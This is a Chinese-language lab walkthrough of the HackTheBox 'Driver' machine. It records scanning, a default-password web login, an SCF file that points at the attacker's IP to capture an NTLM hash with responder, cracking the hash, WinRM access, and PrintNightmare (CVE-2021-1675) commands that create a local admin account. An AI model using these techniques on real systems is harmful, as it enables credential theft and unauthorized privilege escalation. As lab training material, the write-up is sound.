hackthebox 官方认定esay难度靶机,此为打靶过程记录,其中有错误路径的尝试,不是wp,也有遇到环境问题的解决过程。(本人觉得渗透肯定会遇到问题,解决问题的思路和过程,正是打这台靶机所能学到的东西)





kali机器进行连接



ping一下主机

如果网络延迟较高的话,kali代理使用新加坡节点,然后在ovp文件中加入

socks-proxy 127.0.0.1 1088 或者http-proxy 127.0.0.1 8888 (根据自己设置的端口来)

攻击机:kali 10.10.16.5

靶机:driver 10.10.11.106





0x01-1 端口及常规信息收集

tcp端口扫描(一般做渗透不会直接就开始扫描,因为动静太大,一般建议先猜测常规端口进行尝试,靶机一般是抽象的针对某一知识点的)

sudo nmap --min-rate 10000 -p- 10.10.11.106



udp扫描(一般很少用udp端口,但不能放弃攻击面)

sudo nmap -sU --min-rate 10000 -p- 10.10.11.106

详细端口扫描(一般用于陌生端口探测,或者常见的服务端口改了等情况进行扫描)

sudo nmap -sT -sV -O -p80,135,445,5985 10.10.11.106



nmap脚本探测

sudo nmap --script=vuln -p80,135,445,5985 10.10.11.106



0x01-2 端口服务信息收集-弱口令登录

80是web服务,445一般是smb服务,可以先看看有没有什么漏洞

好像没什么东西





看看80端口,5985应该也是一个web的相关服务

80端口需要认证,试一试尝试弱口令

admin/admin登录成功,比较意外,一次就进来了

0x01-3 web信息收集





翻翻网页,发现有个上传,进行尝试

上传了一个shell,显示的是成功了

上传了但是,不知道路径,尝试找一些路径



burp抓包,放包没找到



目录扫描看一下有没有

也没找到,貌似不是这个路子

看到上传参数msg=SUCCESS,尝试一下sql注入,命令执行之类的也不行(搞了很久无果)

然后发现smb貌似有个这个洞尝试一下

https://pentestlab.blog/2017/12/13/smb-share-scf-file-attacks/

内含一些环境问题尝试,如未发生此种问题可跳过



首先需要创建一个scf文件

[Shell]

Command=2

IconFile=\\10.10.16.5\L7

[Taskbar]

Command=ToggleDesktop



接着使用responder进行监听

sudo responder -I tun0

然后上传scf文件



获取到ntlmhash



保存下来用hashcat破解一下,破解出来

liltony







开启了5985端口,可以使用evil-winrm进行登录,报错

evil-winrm -i 10.10.11.106 -u tony -p liltony



查找到一个执行方法要修改/etc/ssl/openssl.cnf文件,搜索有没有这些东西(无效)

有就去掉注释修改,没有就加上

default_conf

openssl_conf = openssl_init

[openssl_init]

providers = provider_sect

[provider_sect]

default = default_sect

legacy = legacy_sect

[default_sect]

activate = 1

[legacy_sect]

activate = 1



请教师傅们,师傅们说可能是ruby的版本问题(尝试,失败)



查找下ruby的版本



apt-cache search ruby | grep 3

看到新的,有个3.2



本来的版本是3.12



安装

sudo apt-get install ruby3.2

sudo ln -sf /usr/bin/ruby3.2 /usr/bin/ruby

然后做一下链接

不行,换了就会报错

最后解决方法,重新换一个环境干净的kali





获取user.txt



ok,可以先试用winpeas查看一下有没有利用的,下载winpeas

wget https://github.com/carlospolop/peass-ng/releases/download/20221006/winpeasx64.exe



上传

upload /home/kali/Desktop/tools/su-tools/winpeasx64.exe

运行





扫描发现有PowerShell历史记录

查看,发现添加了 RICOH PCL6 打印机的打印机驱动程序



一番查找发现有cve-2021-1675可以利用

https://github.com/calebstewart/CVE-2021-1675

用法,下载上传后使用,默认是添加adm1n账户,密码P@ssw0rd

Import-Module .\cve-2021-1675.ps1

Invoke-Nightmare # add user `adm1n`/`P@ssw0rd` in the local admin group by default

Invoke-Nightmare -DriverName "Xerox" -NewUser "john" -NewPassword "SuperSecure"



创建了用户登录查看





获取root.txt

ok,have fun!

主要是利用了scf文件攻击,打靶过程也遇到了自身环境的问题,处理环境问题真是一个令人头大的事,不过当问题解决那一刻就会觉得挺有收获的,渗透本身也是需要解决各种问题,ok各位继续努力。

参考连接

https://pentestlab.blog/2017/12/13/smb-share-scf-file-attacks/

如有侵权请联系:admin#unsafe.sh